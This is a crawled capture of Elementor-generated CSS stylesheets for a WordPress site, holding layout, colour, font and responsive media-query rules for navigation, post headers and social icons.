					.elementor-51 .elementor-element.elementor-element-a7f2e7b .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-51 .elementor-element.elementor-element-a7f2e7b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-51 .elementor-element.elementor-element-a7f2e7b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-51 .elementor-element.elementor-element-a7f2e7b .e--pointer-framed .elementor-item:before,
					.elementor-51 .elementor-element.elementor-element-a7f2e7b .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-51 .elementor-element.elementor-element-a7f2e7b .elementor-nav-menu--dropdown .elementor-item, .elementor-51 .elementor-element.elementor-element-a7f2e7b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-51 .elementor-element.elementor-element-28e36efb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-51 .elementor-element.elementor-element-28e36efb:not(.elementor-motion-effects-element-type-background), .elementor-51 .elementor-element.elementor-element-28e36efb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C0A149;}.elementor-51 .elementor-element.elementor-element-28e36efb > .elementor-container{min-height:50px;}.elementor-51 .elementor-element.elementor-element-28e36efb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-51 .elementor-element.elementor-element-28e36efb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51 .elementor-element.elementor-element-29529e30{text-align:center;}.elementor-51 .elementor-element.elementor-element-29529e30 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:300;color:#000000;}@media(min-width:768px){.elementor-51 .elementor-element.elementor-element-c873187{width:20%;}.elementor-51 .elementor-element.elementor-element-77cf233{width:59.332%;}.elementor-51 .elementor-element.elementor-element-ba8da7a{width:20%;}.elementor-51 .elementor-element.elementor-element-19c969c7{width:37.796%;}.elementor-51 .elementor-element.elementor-element-7e3271e{width:30.511%;}.elementor-51 .elementor-element.elementor-element-e7d4019{width:31%;}}@media(max-width:1024px) and (min-width:768px){.elementor-51 .elementor-element.elementor-element-19c969c7{width:100%;}.elementor-51 .elementor-element.elementor-element-7e3271e{width:33%;}.elementor-51 .elementor-element.elementor-element-e7d4019{width:33%;}}@media(max-width:1024px){.elementor-51 .elementor-element.elementor-element-5b3342e3{padding:50px 20px 50px 20px;}.elementor-51 .elementor-element.elementor-element-19c969c7 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-51 .elementor-element.elementor-element-7e3271e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-51 .elementor-element.elementor-element-58da88fa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-51 .elementor-element.elementor-element-58da88fa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-51 .elementor-element.elementor-element-58da88fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-51 .elementor-element.elementor-element-58da88fa .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-51 .elementor-element.elementor-element-58da88fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-51 .elementor-element.elementor-element-58da88fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-51 .elementor-element.elementor-element-58da88fa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-51 .elementor-element.elementor-element-58da88fa .elementor-icon-list-item > a{font-size:13px;}.elementor-51 .elementor-element.elementor-element-e7d4019 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-51 .elementor-element.elementor-element-28e36efb{padding:0px 20px 0px 20px;}}@media(max-width:767px){.elementor-51 .elementor-element.elementor-element-0d38b79{text-align:center;}.elementor-51 .elementor-element.elementor-element-0d38b79 .elementor-heading-title{font-size:11px;}.elementor-51 .elementor-element.elementor-element-857b25a > .elementor-widget-container{margin:-8px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-51 .elementor-element.elementor-element-857b25a{text-align:center;}.elementor-51 .elementor-element.elementor-element-857b25a .elementor-heading-title{font-size:8px;}.elementor-51 .elementor-element.elementor-element-978f93c > .elementor-widget-container{margin:-22px 0px -10px 0px;}.elementor-51 .elementor-element.elementor-element-5b3342e3{padding:40px 15px 40px 15px;}.elementor-51 .elementor-element.elementor-element-19c969c7{width:100%;}.elementor-51 .elementor-element.elementor-element-19c969c7 > .elementor-element-populated{margin:0px 0px 040px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-51 .elementor-element.elementor-element-6c0927a .elementor-social-icon{--icon-padding:0.4em;}.elementor-51 .elementor-element.elementor-element-7e3271e{width:100%;}.elementor-51 .elementor-element.elementor-element-0eeed9a{text-align:center;}.elementor-51 .elementor-element.elementor-element-58da88fa{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-51 .elementor-element.elementor-element-e7d4019{width:100%;}.elementor-51 .elementor-element.elementor-element-f5b91cc{text-align:center;}.elementor-51 .elementor-element.elementor-element-26865ede{width:100%;}.elementor-51 .elementor-element.elementor-element-29529e30{text-align:center;}.elementor-51 .elementor-element.elementor-element-1db472a1{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://braliz.es/wp-content/uploads/elementor/css/post-850.css?ver=1737802892
body_size: 7069
content:
.elementor-850 .elementor-element.elementor-element-56af7625:not(.elementor-motion-effects-element-type-background), .elementor-850 .elementor-element.elementor-element-56af7625 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-850 .elementor-element.elementor-element-56af7625 > .elementor-container{min-height:600px;}.elementor-850 .elementor-element.elementor-element-56af7625{border-style:solid;border-width:0px 50px 0px 50px;border-color:#ffffff;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;padding:0px 111px 0px 111px;z-index:15;}.elementor-850 .elementor-element.elementor-element-56af7625 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-850 .elementor-element.elementor-element-39cb156c > .elementor-element-populated{padding:0px 150px 0px 0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-850 .elementor-element.elementor-element-649650cc{text-align:center;}.elementor-850 .elementor-element.elementor-element-649650cc .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:33px;font-weight:600;text-transform:capitalize;color:#3a3a3a;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-850 .elementor-element.elementor-element-9986a53{text-align:center;}.elementor-850 .elementor-element.elementor-element-b8fd053 > .elementor-container{max-width:1200px;}.elementor-850 .elementor-element.elementor-element-46d965b1:not(.elementor-motion-effects-element-type-background), .elementor-850 .elementor-element.elementor-element-46d965b1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-850 .elementor-element.elementor-element-46d965b1 > .elementor-container{min-height:120px;}.elementor-850 .elementor-element.elementor-element-46d965b1{border-style:solid;border-width:0px 50px 0px 50px;border-color:#ffffff;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:15;}.elementor-850 .elementor-element.elementor-element-46d965b1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-850 .elementor-element.elementor-element-5acb2468 > .elementor-element-populated{padding:0px 100px 0px 100px;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-850 .elementor-element.elementor-element-68a31e92 .post-navigation__arrow-wrapper{color:#3a3a3a;font-size:25px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-850 .elementor-element.elementor-element-c1ef77a{color:#000000;font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-850 .elementor-element.elementor-element-520d378 .elementor-repeater-item-c19dc7c.elementor-social-icon{background-color:#000000;}.elementor-850 .elementor-element.elementor-element-520d378 .elementor-repeater-item-c19dc7c.elementor-social-icon i{color:#E7DCDC0D;}.elementor-850 .elementor-element.elementor-element-520d378 .elementor-repeater-item-c19dc7c.elementor-social-icon svg{fill:#E7DCDC0D;}.elementor-850 .elementor-element.elementor-element-520d378{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-850 .elementor-element.elementor-element-520d378 .elementor-widget-container{text-align:center;}.elementor-850 .elementor-element.elementor-element-520d378 .elementor-social-icon{background-color:#000000;}.elementor-850 .elementor-element.elementor-element-520d378 .elementor-social-icon i{color:#FFFFFF;}.elementor-850 .elementor-element.elementor-element-520d378 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-850 .elementor-element.elementor-element-520d378 .elementor-social-icon:hover{background-color:#000000;}.elementor-850 .elementor-element.elementor-element-520d378 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-850 .elementor-element.elementor-element-520d378 .elementor-social-icon:hover svg{fill:#FFFFFF;}@media(max-width:1024px) and (min-width:768px){.elementor-850 .elementor-element.elementor-element-39cb156c{width:100%;}}@media(max-width:1024px){.elementor-850 .elementor-element.elementor-element-56af7625 > .elementor-container{min-height:600px;}.elementor-850 .elementor-element.elementor-element-56af7625{border-width:0px 20px 0px 20px;margin-top:20px;margin-bottom:0px;padding:50px 60px 0px 72px;}.elementor-850 .elementor-element.elementor-element-39cb156c > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-850 .elementor-element.elementor-element-649650cc .elementor-heading-title{font-size:50px;}.elementor-850 .elementor-element.elementor-element-46d965b1{border-width:0px 20px 0px 20px;}.elementor-850 .elementor-element.elementor-element-5acb2468 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-850 .elementor-element.elementor-element-68a31e92 .post-navigation__arrow-wrapper{font-size:25px;}}@media(max-width:767px){.elementor-850 .elementor-element.elementor-element-56af7625 > .elementor-container{min-height:94vh;}.elementor-850 .elementor-element.elementor-element-56af7625{margin-top:20px;margin-bottom:0px;padding:85px 30px 50px 50px;}.elementor-850 .elementor-element.elementor-element-39cb156c > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-850 .elementor-element.elementor-element-649650cc .elementor-heading-title{font-size:35px;}.elementor-850 .elementor-element.elementor-element-5acb2468 > .elementor-element-populated{padding:0px 30px 0px 030px;}.elementor-850 .elementor-element.elementor-element-68a31e92 .post-navigation__arrow-wrapper{font-size:25px;}}